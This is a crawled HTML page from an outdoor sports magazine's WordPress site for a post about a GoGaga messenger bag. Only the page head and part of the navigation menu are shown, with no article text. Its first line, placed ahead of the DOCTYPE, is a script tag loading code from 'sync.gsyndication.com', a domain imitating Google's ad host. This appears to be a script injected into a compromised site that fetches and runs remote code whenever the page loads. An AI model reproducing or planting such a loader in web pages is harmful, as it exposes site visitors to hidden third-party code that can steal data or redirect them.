

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/gogaga-messenger-bag/
body_size: 14333
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>GoGaga Messenger Bag &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2009/12/earlywinter09_Gift_Guide_09_gogaga.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; GoGaga Messenger Bag Comments Feed" href="https://sportsguidemag.com/gogaga-messenger-bag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/gogaga-messenger-bag/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-208 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-18 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
